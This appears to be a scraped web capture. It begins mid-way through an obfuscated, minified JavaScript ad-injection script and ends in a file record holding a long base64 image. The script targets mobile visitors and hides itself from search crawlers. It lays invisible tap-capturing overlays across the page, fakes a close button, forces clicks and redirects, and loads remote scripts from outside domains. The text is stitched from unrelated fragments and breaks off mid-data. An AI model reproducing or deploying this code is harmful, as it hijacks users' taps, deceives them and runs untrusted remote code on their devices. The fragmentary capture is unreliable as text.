10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s0}{f(mCR)L5:Lm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/s0}{f(mCR)L5:Lm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003416161.txt
body_size: 115392
content:
R0lGODlhgALIAPcAAAMBAwsGCxEDBBUJCRgOExsHCCMQESEYHSQFByQKCyYfCisZGishJisFBzMLDiwNDjMQKzIoLzMFCDgREjgXGjgiJDYuDjsFCDsLDkMdPD8uMUMICksNFEQPEkQbH0kkS04oK0o2OEU8ElA/QksIClQGB1AXHlIZLl0uWVYhQFcIGFQNEF0fLFgnTFoyM1VLF1sJClsPEl4THWAcIGAxY2c3O2k5a19BQWk4WGo4dGBRV2MKC2gIGmgPEGkTIWcgN2ctM2wtR28/[base64]/g7GJlLSCprGkL7ofQrcqSbswVLdKU7dwcrh4frmHicGXnMECJL8JLr8WN8clSMw2UMU3Xb5WY8hOccRmcMtce8FzeMB9g8CQk8CzM8wXOswrVsY6QdA+aM52fM91lsaHi8mgpsydmNADK8sRMtQgQdg+WNJgZdVqh9B/hdGKh9uHms+RktCSnNKttNGrotKprNDAN9YPONoqStg0YdI/RtpIc9txc9SgoN+npd+srtq0t9qzqt27v98wUN9CS+c/XeBLZuFXbeRifN6AgN6Kit6Rkt+Zmd6fn+C3seTDwd/QPOM2Vu5IZu1VdOhtgut8juS7uOfLzejOxe1HT/Vefe6FlvGMoPGZqPOlsO7X1+/fP/hnh/Fxh/h1lvevvPi/yPzQ0//Kyv3a3P7uRP7k5f7t7f709f/9/SH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osv+FBhjB4UpWbM6GHjx44eRHKsAcUMKFehVrZsCZOYTJq32GRJTju98ZMRMwhFlA9HMVHWDjBwJ2FV1FU1lm1eVTddhdI9t0JUH06XFVdhdffgUuCxVZBbcclmV28kCIZbbn/1xcFehIGGGGOLsfYYZZSNhsFgpwlpJGZFHqkkaYlxBuRkisX4mnFz4SgYVCvQiBhfb70I42/CxUBYYbNxSWVxWLBSzzzstFmPH8Z12BV21F04Z50ccrhdhNuVNZ535/0paHhshXUVex/5lSh88rEghBiCuHLLK7nst19//wVo0yc5AXJHFj8lSJQRPhhxlBJM8cnnUjCUUMJ2/[base64]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[base64]/dXshdYFkd7keEAFGdYgMVxENd6ZsiGGHCGaHh7ZmhYZPiGYqhxgYUAp9cAzFcZXEhgp9d8XRQ4TihKRmJo/v51LY50V6aRSa6Rar8RBuNXDq8mY/owD+Swc6hwWui3AmywOPqyHNrQay5YPnM1ePPnFDfTWwJhM/c3dVp3bMjGigBYGpahccaFAU42O2aQdoLwgXmQB4EgjIEAMpQyZRaYCxn4ChvYgR4IgltQAyO4ERiUa/znYyuYjWR1JraFIeoTAzWIgxEwjuQ4jjioAWMXAiFwjjn4EZY3Az0wfUfYNxc0GC9XJe6SWXzmWazhZ3x4cAr3GFY4aFmYhV/4Z3zohQiwkATJkGAYhn9VaWlIcVaohrKHhxQpkbMHkYRWkAuJYQkpc17YAA55YKoBRqshj3exZ0LyegJ2JDan/[base64]/tS3LclqokInkMA8+9w6ZeA3X0JNHiFYy/pAKoDgP7pAP9rAmjWMOSVcc3FOXP3ZTSyk99feKXXV18xU65FN/S/[base64]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[base64]/L84o4GsUBdIkIVciEgwW+4WYxV7gfXInnpLDjOCeijRiGVlMoblmm2nmhZej8vlSn3K4/iQTqDOxIsEINcWyB2OO4lSLTlbY2DVPPfFqzM8elICsL0ADxXOFwQR7jrDGduBzh+pGAqpR5DTzwAUotgjEFUsxla1uu0GlJpxwQg2V1EUwMVUQwQFRlYVYayiORBFd9slW5sjmK+oSevX1uhJ68C4ZXXTZAxJSusAaax5g6CCBAQQYwIBqrc12Adfr4zZ2/Pj71r8HBPTAA3ObW0HKoC64l1566x0e5XkjlECCFSiuiGSlGXJIwy8QSEDEB460iZwc21mYRXb+vaackllEAAMWU3zeX340HOdHlFL6+MINLNxgBRbFN4seFjEwHsqC/y9YuyjDh5wpgx49Y8eW/pjgO5/cCgxhEQs+0ocQfdijHk1jR1tY0YTpAMsuO5iaXqz2l8BsbTCCGhTZDjS2qonNMX7hmE8mUBkKVOZRFGibpAAhN9J8im8/zJve9PZDv2HiFa+4BKoC8Qc3QMGJUHABBapnveQ07nFaS0x08BQdjpGgCnsYhS52oSxS7GF0MDhhBx5QgPQYwD1vZMAB3LMA2dWRP/jxDwHCxTYKmKtQHPBd8pIHoeL1z5ARIgHzrhGjjlTQHo+E5CMRlhH9aYgD1MPMDDT0sA5VsnsV4aRG8lGRcpTSlKZk0SmgxCKzwOMdr4RlLGUJy3vMZJQ2OYX7hrQS+l2oEwdrJYvo/[base64]/GOAAvCnURPAyrli0DsGYgZCxEQq8RLpPX801R/9aKpBmsqPmnTvYVF1KlSnqjFOjAgLGiJHO9pxD6eWFarvECtM6LFWtraVHvB4alyfCtV7uNWuPLIJJ8pn/iOtltWvn6zIOBbGIb9KdUZ51eWQLrRYDAW2Iu7oq1+dCjCbjKMXD0CqMY/ZspZRxhQ548U7vtQO0PJCDezyXQc6QRFy1EOqcoVtbM3q1HyAc07hpIcf6OJBdBomhO28WtbAZphdiY0vzmkhYUqgwlz5ZaiT6QA/x3U7toHgbW5w6CtyQbcgJtS7BuVbbRbhUIjiQhRHNNUi8oBRFyiOisokgQnOBdK+iJSlJf3oHPaQjO6AEXST28AJPLBGacVnATLVQE0PgFPZ5Yc//bFPT6mrGQIJNQaAvCZmGJRUDmPgFIIdh2BvFFeolniq5QDxNUIcYhWPo02Fzeo7WKzi/iYgR2QgXjFcJdtUcoD4HAfZ8WuzKletFrmsMgYxGBAggxWPgx5Djmw/+JEPKlfZyle2Mj92fGQc0+FHu5wfY1nSCxwTJMqSbceKK2ICYmp2syzr7E/[base64]/cgHj+cuQAEMgEMK/lf4QJJRUJxH5CQO9+8CH24yQbZ84ib3e8Xk0PK+/YHiFfdCjQ+QhL+fuWV+NDnQAoc4xM/RZCMIoAlNdkfENb7xsk58xV/4skkuwEvGcqLf+Yi4Pfo9zP69+X/JPHZPOsCLWMSCF/DQB2lrngw+/OQBElDQDJbxb3twfMv9sIdaTJlBVRjBfeiE9HIlrRdmN+aFfMHaO9WZ6Q8697jN1foIRz1DzZw6d5F6Qx4aEYrQ9DBv6YgHrdNh67nvDW/SwIWuH0qa00T0EoIQdoimSMWfkGAGM1h2X5TAW+k8+0d80BznujAH8fBABSCQYrfVY4AFsKem4mbwfeajLXPP/u4+FKhAu7VSnXTFG5n/K1G94YXvFet73/zQhsIVfg6I56PfXX0A7Zusjy3ro8lkNbrR6dFkKyCADk3WcfKlL9nlr9hHPDhF9rW/fe4LfxwZhzhV+92L7pd/+4YoGME0fGw+xCIZsdAGP+Dx/veXwuc/TxAdWjyOcqB8+k3Vh3dgh1NiOiMIkmebDkGJtMGwCxECLuEaLj3puk6zuhWquuP6ExgQO5Lgp56QLhwyARPoDDNwNbabm2KADbiLu1qzNdgAlXDAO4pyBFEgDVx4hl9rBDMQAg/QI+ohvMaJAcSjr6uhiyzCr10iAVIYhWEZhSXsgipQgh1QAQ14gNPp/rb5eKMIyBYHI7c6OoAKID0uzA+eWoDUM7UKYz2iogyXQw7Ze758C7h98zjd8zf/2zd36LcZeAAy87d9u4cms8P/[base64]/pmPA3ujLTw3nJqPCqgA+TiAb3kwcTOAClgA6pK5+YK3NWRDzIg9YrKCfrsG4hO4SrTE2ptEyeoHgjvFDmiCJnjDEMuGfYOHJhtJRSysfmMz4fNIOQzJfnsygeuHfhuJL8hJfys6iFO5oKTDL3i9glGZniCFZNiFZDiHfKgGp3RKUkMOQVImI/kwouiFcygI6euH2mLFNcEGNiCB5BGzkRuSH5GOXxEUB6y0wFgnNHIuCvS6u/w6P6kODIsufkIOLkiCKYACEly7VxCF0ahGuctG8BKVF+zGUFA7cTwGGzyvUFiEMqiBB+hBTIozDOiKxFO8HkgsklssUqSDzVlC/kgQD9Ixjn/0NvyQo2uJnS7EjwXwDTA8sDI8j/loyPhAyAcIEJlbvRXwqKC4yILJSHjZyH5Dvn1DMqP8PojDh9/jBE4whSYzhztUM6fgzu50ikEzK+8Uzz9cMVVCgH6LuHbIhlJaT/Zsz1Naz2xoB+lsMlMYiZU0yvkMP5OEzjx0OaDDgCVwyl1QBnxQBmJJBlI4uKuMEqD4JSshCmxAn+TLh3qAIJi4BhMQpA2tEDFby6ezDqmhy0pjthPSk0/7ul+My0q7MKs4NYwkACLQgSnYAjlYhGg0zEvJlLdTzLmrtYW6G7s7BkwIhEaQTMpEokDYAhBAAAIogBL5Qc8c/olleyHAALO0vBBBWoLN4Y4yapYS4ADj6DbRg6M46kLeHLcyHIEQ6LyDTEjOow8H+83gnMi9jJ8pOc4RycjlhD6Ie87+xAeIMwdLBL8dG9ScLFTJIs+cLITyaTJskMn/W9Rx4ISROESjzIaYRLP+1D0ZOKaeEKQOIAVi0YVz4IViIZYFTZ6fa1CgwIKhIIoQa4cUST6ku9CBQAQOmBAOxVK19BjH07TnYIxhLRu/mBoU7YtfXKGrW9G6tAoPPI4EIAABoAAimIIyyANBuAS24zW6kbVZU0yEWihR2ZTYKAZcINJGEIVOQVJQUFIPQICeoh